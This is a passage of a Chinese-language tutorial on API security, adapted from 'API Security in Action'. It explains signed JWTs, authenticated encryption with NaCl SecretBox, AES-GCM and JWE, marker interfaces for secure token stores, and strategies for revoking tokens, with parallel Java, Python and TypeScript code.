      本章开始用真正的 JWT 库——<strong>Nimbus JOSE + JWT</strong>（Apache 2.0 协议的成熟 Java 库）。
      签发时用 <code>JWSSigner</code> 计算签名，校验时用 <code>JWSVerifier</code>；两者都要配合具体的
      <code>JWSAlgorithm</code>（比如 HMAC-SHA256 对应 <code>HS256</code>）一起使用，并且始终显式传入
      要校验的 <code>audience</code>，确保这个 JWT 就是签给你这个 API 的。
    </p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch06/src/main/java/com/manning/apisecurityinaction/token/SignedJwtTokenStore.java（节选）</div>
        <pre><code class="language-java">public class SignedJwtTokenStore implements TokenStore {
    private final JWSSigner signer;
    private final JWSVerifier verifier;
    private final JWSAlgorithm algorithm;
    private final String audience;

    @Override
    public String create(Request request, Token token) {
        var claimsSet = new JWTClaimsSet.Builder()
                .subject(token.username)
                .audience(audience)
                .expirationTime(Date.from(token.expiry))
                .claim("attrs", token.attributes)
                .build();

        var header = new JWSHeader(JWSAlgorithm.HS256);
        var jwt = new SignedJWT(header, claimsSet);
        try {
            jwt.sign(signer);
            return jwt.serialize();
        } catch (JOSEException e) {
            throw new RuntimeException(e);
        }
    }

    @Override
    public Optional&lt;Token&gt; read(Request request, String tokenId) {
        try {
            var jwt = SignedJWT.parse(tokenId);
            if (!jwt.verify(verifier)) {
                throw new JOSEException("Invalid signature");
            }
            var claims = jwt.getJWTClaimsSet();
            if (!claims.getAudience().contains(audience)) {
                throw new JOSEException("Incorrect audience");
            }
            var expiry = claims.getExpirationTime().toInstant();
            var subject = claims.getSubject();
            var token = new Token(expiry, subject);
            var attrs = claims.getJSONObjectClaim("attrs");
            attrs.forEach((key, value) ->
                    token.attributes.put(key, (String) value));
            return Optional.of(token);
        } catch (ParseException | JOSEException e) {
            return Optional.empty(); // 从不暴露失败原因
        }
    }
}

// Main.java 装配：
var algorithm = JWSAlgorithm.HS256;
var signer = new MACSigner((SecretKey) macKey);
var verifier = new MACVerifier((SecretKey) macKey);
TokenStore tokenStore = new SignedJwtTokenStore(
        signer, verifier, algorithm, "https://localhost:4567");</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">tokens/jwt_store.py（djangorestframework-simplejwt 风格，或直接用 pyjwt）</div>
        <pre><code class="language-python">import jwt  # PyJWT
import time

SECRET = settings.JWT_HMAC_SECRET  # 与 HMAC 方案共用一把对称密钥
AUDIENCE = "https://api.natter.example"
ALGORITHM = "HS256"

def create_jwt(username: str, expiry_ts: int, attrs: dict) -> str:
    claims = {
        "sub": username,
        "aud": AUDIENCE,
        "exp": expiry_ts,
        "attrs": attrs,
    }
    # PyJWT 会自动生成 header {"alg": "HS256", "typ": "JWT"}
    return jwt.encode(claims, SECRET, algorithm=ALGORITHM)

def read_jwt(token: str) -> dict | None:
    try:
        # 显式声明只接受 HS256，防止 alg 混淆攻击；显式校验 audience
        claims = jwt.decode(
            token, SECRET, algorithms=[ALGORITHM], audience=AUDIENCE,
        )
        return claims
    except jwt.InvalidTokenError:
        return None  # 签名无效 / 过期 / audience 不对，统一返回失败

# 如果用 djangorestframework-simplejwt，则在 settings.py 里配置：
# SIMPLE_JWT = {
#     "ALGORITHM": "HS256",
#     "AUDIENCE": "https://api.natter.example",
#     "ACCESS_TOKEN_LIFETIME": timedelta(minutes=10),
# }
# 并把 DEFAULT_AUTHENTICATION_CLASSES 指向 JWTAuthentication</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/routes/sessions.ts（用 hono/jwt，也可以换成更灵活的 jose 库）</div>
        <pre><code class="language-typescript">import { Hono } from "hono";
import { sign, verify } from "hono/jwt";

const AUDIENCE = "https://api.natter.example";
const SECRET = process.env.JWT_HMAC_SECRET!; // 与 HMAC 方案共用密钥

const app = new Hono();

app.post("/sessions", basicAuthMiddleware, async (c) => {
  const username = c.get("username");
  const exp = Math.floor(Date.now() / 1000) + 600; // 10 分钟

  const token = await sign(
    { sub: username, aud: AUDIENCE, exp, attrs: {} },
    SECRET,
    "HS256",
  );
  return c.json({ token });
});

// 校验中间件：拒绝时不解释具体原因
app.use("/spaces/*", async (c, next) => {
  const auth = c.req.header("Authorization") ?? "";
  const token = auth.replace(/^Bearer /, "");
  try {
    const claims = await verify(token, SECRET, "HS256");
    if (claims.aud !== AUDIENCE) throw new Error("bad audience");
    c.set("subject", claims.sub);
  } catch {
    return c.text("invalid token", 401);
  }
  await next();
});</code></pre>
      </div>
    </div>

    <p>
      用 <a href="https://jwt.io" target="_blank" rel="noopener">jwt.io</a> 的调试器可以直观地看到一个 JWT
      解码后的 header 和 claims——但切记：JWT 本身就是凭证，永远不要把生产环境的 JWT 或密钥粘贴到任何第三方网站上。
    </p>

    <h2 id="s3"><span class="num">6.3</span>加密敏感属性</h2>
    <p>
      数据库放在数据中心里，有防火墙和门禁保护，相对安全。可一旦把状态挪到客户端，
      token 里的任何个人信息——姓名、生日、职位、工作地点——都可能因为 token 泄露、被钓鱼、
      或者被 XSS 偷走而暴露。有些属性甚至需要对用户本人保密（比如暴露了 API 内部实现细节的字段）。
      这时候只签名不够了，还得加密。
    </p>

    <div class="callout note">
      <div class="title">💡 分组密码与工作模式</div>
      <p>
        AES（Advanced Encryption Standard）是目前最主流的加密算法，属于<strong>分组密码（block
        cipher）</strong>：一次只能加密固定大小（16 字节）的一块数据。要加密更长的数据，需要选一种
        <strong>工作模式（mode of operation）</strong>把多个分组拼起来。模式选错了后果很严重——
        书里举了个经典例子（"ECB 企鹅"）：用不安全的 ECB 模式加密一张图片，企鹅的轮廓在密文里依然清晰可见；
        换成 CTR 模式，密文就变成完全看不出规律的噪声。
      </p>
    </div>

    <h3 id="s3-1">6.3.1 认证加密：光加密还不够</h3>
    <p>
      很多加密算法只保证<strong>机密性</strong>（别人读不到），不保证<strong>完整性</strong>
      （别人改不了）。举个例子：如果你知道一个用 CTR 模式加密的 token 解密后是
      <code>user=brian</code> 开头，即使你解不开密文，也能通过"翻转比特"的方式，
      把它改成解密后是 <code>user=admin</code>——这就是密码学里说的<strong>选择密文攻击
      （chosen ciphertext attack）</strong>。用 STRIDE 模型来说：单纯加密防的是"信息泄露"，
      防不住"伪造"和"篡改"。
    </p>

    <div class="callout danger">
      <div class="title">🕵️ 反面教材：UnauthenticatedEncryptionStore</div>
      <p>
        项目源码里专门留了一个 <code>UnauthenticatedEncryptionStore</code> 类，用 AES/CTR 模式加密
        token，但<strong>没有</strong>做任何完整性校验。它存在的唯一目的是给你演示"只加密不认证"有多危险——
        文档注释里明确写着"应该用 <code>EncryptedTokenStore</code> 或 <code>EncryptedJwtTokenStore</code>
        代替它"。永远不要在生产代码里单独使用纯加密方案。
      </p>
    </div>

    <p>正确做法是使用<strong>认证加密（authenticated encryption）</strong>：把加密算法和 MAC 算法组合起来，
    同时保证机密性和完整性。</p>

    <table>
      <thead><tr><th>方案</th><th>机密性（防偷看）</th><th>完整性（防篡改/伪造）</th><th>结论</th></tr></thead>
      <tbody>
        <tr>
          <td>只签名（HMAC / 签名 JWT）</td>
          <td class="mid" style="color:#d97706">✗ 任何人可解码明文</td>
          <td class="good">✓ 无法伪造或篡改</td>
          <td>适合公开信息的 token，不能放敏感字段</td>
        </tr>
        <tr>
          <td>只加密（如未认证的 AES/CTR）</td>
          <td class="good">✓ 无密钥读不到明文</td>
          <td class="bad">✗ 可被选择密文攻击篡改</td>
          <td><strong>反面教材，不要单独使用</strong></td>
        </tr>
        <tr>
          <td>认证加密 / AEAD（NaCl SecretBox、AES-GCM、JWE）</td>
          <td class="good">✓ 无密钥读不到明文</td>
          <td class="good">✓ 篡改会被检测</td>
          <td><strong>推荐方案</strong>：机密性 + 完整性一步到位</td>
        </tr>
      </tbody>
    </table>

    <figure class="diagram">
      <svg viewBox="0 0 700 260" role="img" aria-label="三种保护方案对比">
        <rect x="20" y="30" width="200" height="70" rx="8" fill="#16a34a"/>
        <text x="120" y="58" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">只签名（HMAC/JWS）</text>
        <text x="120" y="76" text-anchor="middle" fill="#fff" font-size="11">明文可读，防篡改</text>
        <text x="120" y="92" text-anchor="middle" fill="#fff" font-size="11">👁 攻击者能看到内容</text>

        <rect x="250" y="30" width="200" height="70" rx="8" fill="#dc2626"/>
        <text x="350" y="58" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">只加密（无认证）</text>
        <text x="350" y="76" text-anchor="middle" fill="#fff" font-size="11">看不到内容，但能篡改</text>
        <text x="350" y="92" text-anchor="middle" fill="#fff" font-size="11">🔧 选择密文攻击</text>

        <rect x="480" y="30" width="200" height="70" rx="8" fill="#0891b2"/>
        <text x="580" y="58" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">认证加密 / AEAD</text>
        <text x="580" y="76" text-anchor="middle" fill="#fff" font-size="11">看不到内容，也不能改</text>
        <text x="580" y="92" text-anchor="middle" fill="#fff" font-size="11">✓ 推荐</text>

        <rect x="120" y="150" width="460" height="90" rx="8" fill="none" stroke="#5b6478" stroke-width="1.5" stroke-dasharray="4 3"/>
        <text x="350" y="175" text-anchor="middle" fill="#1c2333" font-size="12.5" font-weight="600">Encrypt-then-MAC（EtM）</text>
        <text x="350" y="196" text-anchor="middle" fill="#1c2333" font-size="11.5">先用 AES 加密，再对密文计算 HMAC ——顺序不能反</text>
        <text x="350" y="214" text-anchor="middle" fill="#1c2333" font-size="11.5">专用 AEAD 模式（如 GCM）把这两步合并成一步，更不容易用错</text>
        <text x="350" y="232" text-anchor="middle" fill="#1c2333" font-size="11.5">NaCl SecretBox / JWE A128CBC-HS256 都是这类方案的现成实现</text>
      </svg>
      <figcaption>图 6-3：只签名会泄露内容，只加密可能被篡改，只有"认证加密"（AEAD）同时保证机密性和完整性——这是本章最终推荐的方案。</figcaption>
    </figure>

    <h3 id="s3-2">6.3.2 用 NaCl 做认证加密</h3>
    <p>
      密码学细节很容易出错，所以近年来的趋势是用<strong>高层封装库</strong>把这些细节藏起来。
      最有名的就是 Daniel Bernstein 设计的 <strong>NaCl</strong>（读作 "salt"）。本章用它的纯 Java 实现
      <strong>Salty Coffee</strong>，核心是 <code>SecretBox</code> 类——一行代码做认证加密，一行代码解密验证。
    </p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch06/src/main/java/com/manning/apisecurityinaction/token/EncryptedTokenStore.java</div>
        <pre><code class="language-java">public class EncryptedTokenStore implements TokenStore {
    private final TokenStore delegate;
    private final Key encryptionKey;

    @Override
    public String create(Request request, Token token) {
        var tokenId = delegate.create(request, token);
        return SecretBox.encrypt(encryptionKey, tokenId).toString();
    }

    @Override
    public Optional&lt;Token&gt; read(Request request, String tokenId) {
        var box = SecretBox.fromString(tokenId);
        var originalTokenId = box.decryptToString(encryptionKey);
        return delegate.read(request, originalTokenId);
    }

    @Override
    public void revoke(Request request, String tokenId) {
        var box = SecretBox.fromString(tokenId);
        var originalTokenId = box.decryptToString(encryptionKey);
        delegate.revoke(request, originalTokenId);
    }
}

// Main.java 装配：加密密钥必须和 HMAC 密钥分开生成、分开保管
var naclKey = SecretBox.key(encKey.getEncoded());
var tokenStore = new EncryptedTokenStore(new JsonTokenStore(), naclKey);</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">tokens/encrypted_store.py（用 cryptography 库的 AESGCM，标准 AEAD 实现）</div>
        <pre><code class="language-python">import os, json
from cryptography.hazmat.primitives.ciphers.aead import AESGCM

# 256-bit 密钥，与 HMAC/签名密钥分开保存（专钥专用原则）
ENC_KEY = settings.AES_GCM_KEY  # 32 字节
aesgcm = AESGCM(ENC_KEY)

def encrypt_token(inner_token_id: str) -> str:
    nonce = os.urandom(12)  # 96-bit nonce，绝不能重用
    ciphertext = aesgcm.encrypt(nonce, inner_token_id.encode(), None)
    # GCM 的 ciphertext 已经内含认证标签
    return b64url_encode(nonce) + "." + b64url_encode(ciphertext)

def decrypt_token(token: str) -> str | None:
    try:
        nonce_b64, ct_b64 = token.split(".")
        nonce = b64url_decode(nonce_b64)
        ciphertext = b64url_decode(ct_b64)
        plaintext = aesgcm.decrypt(nonce, ciphertext, None)  # 篡改会抛异常
        return plaintext.decode()
    except Exception:
        return None  # 从不透露具体失败原因，防止 padding oracle 之类的信息泄露</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/tokens/encryptedStore.ts（Web Crypto API 的 AES-GCM）</div>
        <pre><code class="language-typescript">const ENC_KEY = await crypto.subtle.importKey(
  "raw",
  Buffer.from(process.env.AES_GCM_KEY!, "base64"), // 256-bit 密钥
  "AES-GCM",
  false,
  ["encrypt", "decrypt"],
);

export async function encryptToken(innerTokenId: string): Promise&lt;string&gt; {
  const nonce = crypto.getRandomValues(new Uint8Array(12)); // 绝不重用
  const ciphertext = await crypto.subtle.encrypt(
    { name: "AES-GCM", iv: nonce },
    ENC_KEY,
    new TextEncoder().encode(innerTokenId),
  );
  return `${b64url(nonce)}.${b64url(new Uint8Array(ciphertext))}`;
}

export async function decryptToken(token: string): Promise&lt;string | null&gt; {
  try {
    const [nonceB64, ctB64] = token.split(".");
    const plaintext = await crypto.subtle.decrypt(
      { name: "AES-GCM", iv: b64urlDecode(nonceB64) },
      ENC_KEY,
      b64urlDecode(ctB64), // GCM 篡改会让 decrypt 直接抛异常
    );
    return new TextDecoder().decode(plaintext);
  } catch {
    return null; // 统一失败提示
  }
}</code></pre>
      </div>
    </div>

    <h3 id="s3-3">6.3.3 加密的 JWT（JWE）</h3>
    <p>
      NaCl 的 <code>SecretBox</code> 简单又安全，但它的编码格式不是标准，只适合"自产自销"——
      同一个 API 自己签发、自己校验。如果 token 要被多个团队、多种语言写的服务共享，标准格式就更有价值，
      这就是 JOSE 里的 <strong>JSON Web Encryption（JWE）</strong>。
    </p>

    <figure class="diagram">
      <svg viewBox="0 0 700 170" role="img" aria-label="JWE 的五段结构">
        <rect x="10" y="60" width="120" height="50" rx="6" fill="#0891b2"/>
        <text x="70" y="90" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">Header</text>
        <rect x="145" y="60" width="120" height="50" rx="6" fill="#7c3aed"/>
        <text x="205" y="82" text-anchor="middle" fill="#fff" font-size="11" font-weight="600">加密的 Key</text>
        <text x="205" y="97" text-anchor="middle" fill="#fff" font-size="10">（direct 模式下为空）</text>
        <rect x="280" y="60" width="120" height="50" rx="6" fill="#d97706"/>
        <text x="340" y="90" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">IV / nonce</text>
        <rect x="415" y="60" width="120" height="50" rx="6" fill="#16a34a"/>
        <text x="475" y="90" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">密文</text>
        <rect x="550" y="60" width="130" height="50" rx="6" fill="#2563eb"/>
        <text x="615" y="90" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">认证标签</text>

        <text x="70" y="45" text-anchor="middle" fill="#1c2333" font-size="10.5">enc/alg 算法</text>
        <text x="205" y="45" text-anchor="middle" fill="#1c2333" font-size="10.5">复杂密钥协商用</text>
        <text x="340" y="45" text-anchor="middle" fill="#1c2333" font-size="10.5">每次加密都不同</text>
        <text x="475" y="45" text-anchor="middle" fill="#1c2333" font-size="10.5">加密后的 claims</text>
        <text x="615" y="45" text-anchor="middle" fill="#1c2333" font-size="10.5">防篡改</text>

        <text x="350" y="140" text-anchor="middle" fill="#5b6478" font-size="11.5" font-family="monospace">header.加密key.IV.密文.标签   （5 段，用 4 个 "." 分隔）</text>
        <text x="350" y="158" text-anchor="middle" fill="#1c2333" font-size="11">本章用 alg=dir（直接用对称密钥），enc=A128CBC-HS256（AES-CBC + HMAC，即 EtM）</text>
      </svg>
      <figcaption>图 6-4：JWE Compact Serialization 由 5 段组成，比 JWS 多了"加密 key"和"IV"两段，最后一段仍是认证标签。</figcaption>
    </figure>

    <div class="callout warn">
      <div class="title">⚠️ GCM 的 nonce 千万不能重复</div>
      <p>
        JOSE 目前提供两类认证加密算法：<code>A128GCM</code> 等（AES-GCM）和 <code>A128CBC-HS256</code>
        等（AES-CBC + HMAC，即 Encrypt-then-MAC）。GCM 速度快，但如果同一个密钥下 nonce 重复了一次，
        攻击者就能反推出 MAC 密钥，之后可以随意伪造 token——后果是灾难性的。本书作者更偏好直接加密场景下用
        CBC+HMAC 组合，因为 nonce 复用的容错性更好；但如果每次加密都能保证生成全新的随机 nonce（比如
        Web Crypto、AESGCM 库默认都是这样），GCM 依然是又快又好的选择。
      </p>
    </div>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch06/src/main/java/com/manning/apisecurityinaction/token/EncryptedJwtTokenStore.java（节选）</div>
        <pre><code class="language-java">public class EncryptedJwtTokenStore implements TokenStore {
    private final SecretKey encKey;

    @Override
    public String create(Request request, Token token) {
        var claimsBuilder = new JWTClaimsSet.Builder()
                .subject(token.username)
                .audience("https://localhost:4567")
                .expirationTime(Date.from(token.expiry));
        token.attributes.forEach(claimsBuilder::claim);

        var header = new JWEHeader(JWEAlgorithm.DIR,
                EncryptionMethod.A128CBC_HS256);
        var jwt = new EncryptedJWT(header, claimsBuilder.build());
        try {
            var encrypter = new DirectEncrypter(encKey);
            jwt.encrypt(encrypter);
        } catch (JOSEException e) {
            throw new RuntimeException(e);
        }
        return jwt.serialize();
    }

    @Override
    public Optional&lt;Token&gt; read(Request request, String tokenId) {
        try {
            var jwt = EncryptedJWT.parse(tokenId);
            var decryptor = new DirectDecrypter(encKey);
            jwt.decrypt(decryptor);   // 解密同时验证认证标签

            var claims = jwt.getJWTClaimsSet();
            if (!claims.getAudience().contains("https://localhost:4567")) {
                return Optional.empty();
            }
            var expiry = claims.getExpirationTime().toInstant();
            var token = new Token(expiry, claims.getSubject());
            // ... 提取其余自定义 claim
            return Optional.of(token);
        } catch (ParseException | JOSEException e) {
            return Optional.empty(); // 绝不透露解密失败的具体原因
        }
    }
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">tokens/encrypted_jwt.py（用 jwcrypto 库，Python 里最贴近 Nimbus 语义的 JOSE 实现）</div>
        <pre><code class="language-python">from jwcrypto import jwe, jwt as jwcrypto_jwt, jwk
import json, time

# JWK 格式的对称密钥，alg 元数据和密钥绑在一起（key-driven agility）
ENC_KEY = jwk.JWK(kty="oct", k=b64url_encode(settings.AES_KEY_BYTES))

def create_encrypted_jwt(username: str, exp: int, attrs: dict) -> str:
    claims = {
        "sub": username,
        "aud": "https://api.natter.example",
        "exp": exp,
        **attrs,
    }
    token = jwcrypto_jwt.JWT(
        header={"alg": "dir", "enc": "A128CBC-HS256"},
        claims=claims,
    )
    token.make_encrypted_token(ENC_KEY)
    return token.serialize()

def read_encrypted_jwt(token_str: str) -> dict | None:
    try:
        token = jwcrypto_jwt.JWT(key=ENC_KEY, jwt=token_str)
        claims = json.loads(token.claims)
        if claims.get("aud") != "https://api.natter.example":
            return None
        if claims.get("exp", 0) < time.time():
            return None
        return claims
    except Exception:
        return None  # 不区分"格式错误"和"认证失败"，防止 padding oracle</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/tokens/encryptedJwt.ts（用 jose 库的 EncryptJWT / jwtDecrypt）</div>
        <pre><code class="language-typescript">import { EncryptJWT, jwtDecrypt } from "jose";

const ENC_KEY = Buffer.from(process.env.AES_DIRECT_KEY!, "base64"); // 16 字节 = A128CBC-HS256 所需

export async function createEncryptedJwt(
  username: string, exp: number, attrs: Record&lt;string, unknown&gt;,
) {
  return await new EncryptJWT({ ...attrs })
    .setProtectedHeader({ alg: "dir", enc: "A128CBC-HS256" })
    .setSubject(username)
    .setAudience("https://api.natter.example")
    .setExpirationTime(exp)
    .encrypt(ENC_KEY);
}

export async function readEncryptedJwt(token: string) {
  try {
    const { payload } = await jwtDecrypt(token, ENC_KEY, {
      audience: "https://api.natter.example",
    });
    return payload; // jwtDecrypt 内部已校验认证标签、exp、aud
  } catch {
    return null; // 统一失败，不暴露具体原因
  }
}</code></pre>
      </div>
    </div>

    <div class="callout tip">
      <div class="title">✅ 小结：三种保护方式怎么选</div>
      <p>
        只需要"防篡改、内容可以公开" → 签名 JWT（JWS/HS256）就够了；只要 token 里有一丁点
        用户不该看到、或者攻击者能利用的信息，就必须上认证加密（NaCl SecretBox、AES-GCM 或 JWE）。
        <strong>永远不要单独使用不带认证的加密</strong>——这不是"更弱一点"的安全，而是"看起来安全实际上不安全"，
        比明文更危险，因为它会让人误以为数据是安全的。
      </p>
    </div>

    <h2 id="s4"><span class="num">6.4</span>用类型系统做安全的 API 设计</h2>
    <p>
      本章目前为止的设计是"kit of parts"（零件套装）风格：<code>HmacTokenStore</code>、
      <code>EncryptedTokenStore</code> 这些类都可以任意组合、互相包裹。这样固然灵活，
      但也很危险——只要有人不小心在 <code>Main.java</code> 里把 <code>EncryptedTokenStore</code>
      这层包装注释掉，加密和完整性保护就都没了，代码却照样能编译通过、照样能跑。
    </p>
    <div class="callout tip">
      <div class="title">🔒 原则：让不安全的代码写不出来</div>
      <p>
        安全的 API 设计不应该只是"能写出安全代码"，而应该"很难写出不安全的代码"——因为开发者总会犯错。
      </p>
    </div>
    <p>
      解决办法是引入<strong>标记接口（marker interface）</strong>：一个不定义任何新方法、纯粹用来
      表达"这个实现具备某种安全属性"的接口。项目里定义了 <code>ConfidentialTokenStore</code>（保证机密性）、
      <code>AuthenticatedTokenStore</code>（保证不可篡改），再组合出一个
      <code>SecureTokenStore</code>（两者都满足）。
    </p>

    <figure class="diagram">
      <svg viewBox="0 0 700 280" role="img" aria-label="用标记接口表达安全属性">
        <rect x="270" y="20" width="160" height="46" rx="8" fill="#2563eb"/>
        <text x="350" y="48" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">TokenStore</text>
        <text x="350" y="10" text-anchor="middle" fill="#1c2333" font-size="11">create() / read() / revoke()</text>

        <rect x="90" y="120" width="220" height="46" rx="8" fill="#7c3aed"/>
        <text x="200" y="148" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">ConfidentialTokenStore</text>
        <rect x="390" y="120" width="220" height="46" rx="8" fill="#0891b2"/>
        <text x="500" y="148" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">AuthenticatedTokenStore</text>

        <line x1="350" y1="66" x2="200" y2="118" stroke="#5b6478" stroke-width="1.5"/>
        <line x1="350" y1="66" x2="500" y2="118" stroke="#5b6478" stroke-width="1.5"/>

        <rect x="240" y="210" width="220" height="46" rx="8" fill="#16a34a"/>
        <text x="350" y="238" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">SecureTokenStore</text>

        <line x1="200" y1="166" x2="330" y2="208" stroke="#5b6478" stroke-width="1.5"/>
        <line x1="500" y1="166" x2="370" y2="208" stroke="#5b6478" stroke-width="1.5"/>

        <text x="350" y="270" text-anchor="middle" fill="#1c2333" font-size="11">TokenController 的构造函数只接受 SecureTokenStore ——传别的类型编译不过</text>
      </svg>
      <figcaption>图 6-5：标记接口把"机密性"和"完整性"表达成类型。只有同时满足两者的实现才是 <code>SecureTokenStore</code>，<code>TokenController</code> 在构造函数里强制要求这个类型，插错组件会直接编译失败。</figcaption>
    </figure>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch06/.../ConfidentialTokenStore.java, AuthenticatedTokenStore.java, SecureTokenStore.java, HmacTokenStore.java（节选）</div>
        <pre><code class="language-java">public interface ConfidentialTokenStore extends TokenStore { }
public interface AuthenticatedTokenStore extends TokenStore { }
public interface SecureTokenStore
        extends ConfidentialTokenStore, AuthenticatedTokenStore { }

// HmacTokenStore 用私有构造函数 + 两个静态工厂方法，
// 根据传入的委托类型，静态地决定返回值类型：
public class HmacTokenStore implements SecureTokenStore {
    private HmacTokenStore(TokenStore delegate, Key macKey) { ... }

    // 传入已经保密的 store → 返回值同时满足保密+认证 = SecureTokenStore
    public static SecureTokenStore wrap(ConfidentialTokenStore store, Key macKey) {
        return new HmacTokenStore(store, macKey);
    }
    // 传入普通 store → 只能保证认证，不保证保密
    public static AuthenticatedTokenStore wrap(TokenStore store, Key macKey) {
        return new HmacTokenStore(store, macKey);
    }
}

// TokenController 的构造函数强制要求 SecureTokenStore：
public TokenController(SecureTokenStore tokenStore) {
    this.tokenStore = tokenStore;
}
// 传入一个裸的 JsonTokenStore？编译直接报错，而不是运行时才暴雷。</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">tokens/interfaces.py（Python 没有静态类型强制，用 Protocol + mypy 做"尽力而为"的近似）</div>
        <pre><code class="language-python">from typing import Protocol, runtime_checkable

class TokenStore(Protocol):
    def create(self, request, token) -> str: ...
    def read(self, request, token_id: str) -> dict | None: ...
    def revoke(self, request, token_id: str) -> None: ...

@runtime_checkable
class ConfidentialTokenStore(TokenStore, Protocol):
    """标记：保证 token 内容不会被无密钥的人读到。"""

@runtime_checkable
class AuthenticatedTokenStore(TokenStore, Protocol):
    """标记：保证 token 不能被伪造或篡改。"""

class SecureTokenStore(ConfidentialTokenStore, AuthenticatedTokenStore, Protocol):
    """两者兼备，才是 TokenController 允许使用的类型。"""

class TokenController:
    def __init__(self, token_store: SecureTokenStore):
        # mypy 静态检查能挡住大部分误用；
        # 运行时可以再加一道 isinstance 断言兜底
        assert isinstance(token_store, SecureTokenStore)
        self.token_store = token_store</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/tokens/types.ts（TypeScript 的名义类型不如 Java，常用"品牌类型"技巧模拟标记接口）</div>
        <pre><code class="language-typescript">interface TokenStore {
  create(req: Request, token: TokenData): Promise&lt;string&gt;;
  read(req: Request, tokenId: string): Promise&lt;TokenData | null&gt;;
  revoke(req: Request, tokenId: string): Promise&lt;void&gt;;
}

// TS 是结构类型系统，普通接口挡不住误传；
// 用一个不会被结构匹配的"品牌"字段模拟 Java 的标记接口
declare const CONFIDENTIAL: unique symbol;
declare const AUTHENTICATED: unique symbol;

interface ConfidentialTokenStore extends TokenStore { readonly [CONFIDENTIAL]: true; }
interface AuthenticatedTokenStore extends TokenStore { readonly [AUTHENTICATED]: true; }
interface SecureTokenStore extends ConfidentialTokenStore, AuthenticatedTokenStore {}

// 只有显式声明实现了这两个品牌接口的类，才能被当作 SecureTokenStore 传入
class TokenController {
  constructor(private tokenStore: SecureTokenStore) {}
}
// 传一个只实现 TokenStore 的普通对象？tsc 编译报类型错误。</code></pre>
      </div>
    </div>

    <div class="callout note">
      <div class="title">💡 反面教材小档案</div>
      <p>
        项目里的 <code>UnauthenticatedEncryptionStore</code> 只实现了 <code>ConfidentialTokenStore</code>
        （因为它确实加密了，但没有认证），<code>JsonTokenStore</code> 只实现最基础的 <code>TokenStore</code>
        （既不保密也不认证），<code>SignedJwtTokenStore</code> 只实现 <code>AuthenticatedTokenStore</code>
        （只签名不加密）。这些类型标注本身就是一份精确的"安全属性文档"，代码审查时一眼就能看出每个组件到底提供了什么保证。
      </p>
    </div>

    <h2 id="s5"><span class="num">6.5</span>处理 token 撤销</h2>
    <p>
      自包含 token 最大的软肋，就是<strong>撤销（revocation）</strong>。数据库 token 撤销很简单——删一行记录就行；
      自包含 token 的状态全在客户端手里，服务器根本没地方"删"。
    </p>
    <p>常见的几种应对思路：</p>
    <ul>
      <li><strong>不管它</strong>：如果 token 本来就短命、API 也不涉及敏感数据，可以干脆不支持主动登出。但这适用范围很窄。</li>
      <li><strong>allowlist（白名单）</strong>：数据库里存一份"有效 token ID"列表，撤销时删掉对应记录；每次校验都要查一遍数据库确认 token 还在名单里。</li>
      <li><strong>blocklist（黑名单）</strong>：反过来，只在撤销时往数据库里加一条记录；平时校验只要确认没在黑名单里就行，条目在 token 过期后即可清理。</li>
      <li><strong>按属性批量撤销</strong>：比如用户改密码时，让"这之前签发的所有 token"统统失效——只需要记一条"某用户在某时间点之前的 token 全部作废"，不用一条条记。</li>
      <li><strong>短有效期 + 强制重新登录</strong>：牺牲一点用户体验换取安全性，第 7 章会讲 OAuth2 的 refresh token 如何优雅地实现这个模式。</li>
    </ul>

    <div class="callout danger">
      <div class="title">📰 真实案例：Facebook 2018 年 9000 万 token 事件</div>
      <p>
        2018 年 9 月，Facebook 因为一处 token 处理漏洞遭到攻击，事后不得不紧急撤销 9000 万个 access
        token，强制这些用户重新登录。如果当时用的是纯无状态 JWT、完全没有撤销机制，这次应急响应根本无法执行——
        这正是"纯自包含 token 看似解放了数据库，实则丢掉了应急能力"的活教材。
      </p>
    </div>

    <h3 id="s5-1">6.5.1 混合 token：自包含 + 一个可撤销的短 ID</h3>
    <p>
      本章给出的推荐方案是<strong>混合 token（hybrid token）</strong>：JWT 里大部分字段仍然自包含，
